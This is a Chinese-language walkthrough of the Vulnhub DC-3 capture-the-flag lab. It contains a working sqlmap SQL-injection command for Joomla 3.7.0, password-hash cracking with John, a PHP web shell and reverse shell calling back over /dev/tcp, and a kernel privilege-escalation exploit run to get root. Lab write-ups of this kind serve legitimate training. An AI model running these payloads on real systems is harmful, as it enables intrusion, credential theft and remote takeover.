Vulnhub DC3

靶机简介

C-3是另一个专门建造的易受攻击的实验室,目的是获得渗透测试领域的经验.与以前的DC版本一样,这个版本是为初学者设计的,尽管这次只有一个标志,一个入口点,根本没有线索。Linux技能和熟悉Linux命令行是必须的,有一些基本渗透测试工具的经验也是必须的。对于初学者来说,Google可以提供很大的帮助,但是你可以随时在@DCAU7上给我发推文寻求帮助,让你重新开始。但请注意:我不会给你答案,相反,我会告诉你如何向前迈进。对于那些有过CTF和Boot2Root挑战经验的人来说,这可能根本不会花你太长时间(事实上,这可能只需要不到20分钟就可以轻松完成)。如果是这样的话,如果你想让它更具挑战性,你可以随时重做这个挑战,并探索其他获得根和获得标志的方法。

getshell

nmap详细扫描 nmap -A 192.168.43.137



发现是Joomla,那就用joomscan #一款针对joomla的安全工具扫描以下

发现版本为3.7.0,百度以下该版本漏洞





sql注入漏洞,上sqlmap



跑出管理员账号(admin)的密码

sqlmap -u "http://192.168.43.137/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" -p "list[fullordering]" --dump -C password -T "#__users" -D joomladb

采用john暴力破解他的密码hash:$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu,将此段hash密码存入新建文件pass中,然后使用john破解,可得到密码snoopy。

john pass

john --show pass



得到账号密码去后台登陆,登陆后修改模板文件,新建shell.php写入一句话getshell



蚁剑链接,目录为 /templates/beez3(主题名)/shell.php,但是反弹shell的时候一直报错

回到shell脚本处,将一句话直接修改为反弹shell命令

<?php

exec("bash -c 'bash -i >& /dev/tcp/192.168.43.200/4444 0>&1'");

?>

然后访问shell.php即可反弹shell

提权



查看版本信息

uname -a

cat /etc/*release



搜索相关漏洞信息searchspolit ubuntu 16

选择一个合适的exp复制到到当前searchsploit -m 39772.txt

cat 39772.txt查看怎么使用它

下载exp,并通过蚁剑上传



解压并运行即可提权成功

tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit

./compilesh

./doubleput



root目录下拿到最终flag

总结

信息收集找到cms漏洞,sql注入找到管理密码,修改模板文件getshell,内核提权。

- 查看内核信息

uname -a ,cat /etc/*release searchspolit查找相应内核漏洞

Vulnhub DC3的更多相关文章

- Vulnhub DC-3靶机渗透

修改错误配置 打开了ova文件会发现,怎么也找不到DC-3的ip地址,估计是网卡出了问题. 那么就先配置下网卡. 进入上面这个页面之前按e. 将这里的ro 替换为 rw signie init=/bi ...

- Vulnhub -- DC3靶机渗透

@ 目录 信息收集 尝试攻击 获取shell方法1 获取shell方法2 获取shell方法3 拿到root权限 拿FLAG 总结 信息收集 kali的ip为192.168.200.4,扫描出一个IP ...

- 后缀数组:倍增法和DC3的简单理解

一些定义:设字符串S的长度为n,S[0~n-1]. 子串:设0<=i<=j<=n-1,那么由S的第i到第j个字符组成的串为它的子串S[i,j]. 后缀:设0<=i<=n- ...

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- DC3求后缀数组板子

#include<bits/stdc++.h> #define LL long long #define fi first #define se second #define mk mak ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- 后缀数组dc3算法模版(待补)

模版: ; #define F(x) ((x)/3+((x)%3==1?0:tb)) #define G(x) ((x)<tb?(x)*3+1:((x)-tb)*3+2) int wa[maxn ...

- 后缀数组 DC3构造法 —— 详解

学习了后缀数组,顺便把DC3算法也看了一下,传说中可以O(n)复杂度求出文本串的height,先比较一下倍增算法和DC3算法好辣. DC3 倍增法 时间复杂度 O(n)(但是常数很大) O(nlo ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

随机推荐

- Salesforce LWC学习(二十六) 简单知识总结篇三

首先本篇感谢长源edward老哥的大力帮助. 背景:我们在前端开发的时候,经常会用到输入框,并且对这个输入框设置 required或者其他的验证,当不满足条件时使用自定义的UI或者使用标准的 inpu ...

- 神作!阿里首发并发编程神仙笔记,Github已星标92K

Qzone 微信 神作!阿里首发并发编程神仙笔记,Github已星标92K JAVA超神编程 2020-09-23 21:04:06 JVM 无论什么级别的Java从业者,JVM都是进阶时必须迈过的坎 ...

- 关于Linux软连接和硬链接

(注:此文章仅为个人学习,研究,原创作者:iTech,原创文章网址:https://www.cnblogs.com/itech/archive/2009/04/10/1433052.html) 1.L ...

- Spring 的依赖注入应用代替工厂模式

接口 package FactoryExample; public interface Human { void eat(); void walk(); void show(); } 实现 实现一 p ...

- (转载)什么是B树?

本文转载自网络. 如有侵权,请联系处理!

- html 背景花瓣特效--1

html背景樱花可以用js添加,将<script>标签复制到<body>标签下就可以,javascript脚本点击 <!DOCTYPE html> <html ...

- python中np.arrange用法

转载:https://www.cnblogs.com/ghllfl/p/8487692.html np.arange()经常用,其用法总结如下: np.arange(0,60,2) 生成从0到60的步 ...

- ConcurrentHashMap原理分析(一)-综述

概述 ConcurrentHashMap,一个线程安全的高性能集合,存储结构和HashMap一样,都是采用数组进行分桶,之后再每个桶中挂一个链表,当链表长度大于8的时候转为红黑树,其实现线程安全的基本 ...

- 推荐一款IDEA神器!一键查看Java字节码以及其他类信息

由于后面要分享的一篇文章中用到了这篇文章要推荐的一个插件,所以这里分享一下.非常实用!你会爱上它的! 开始推荐 IDEA 字节码查看神器之前,先来回顾一下 Java 字节码是啥. 何为 Java 字节 ...

- SpringBoot+Activiti+bpmn.js+Vue.js+Elementui(OA系统审批流)

引言:OA系统用到请假.加班.调休.离职,需要使用工作流进行流程审批 一:activiti流程设计器的选择(通过学习activiti工作流过程中,发现一款好的流程设计器将会更好的方便的设计好流程(主要 ...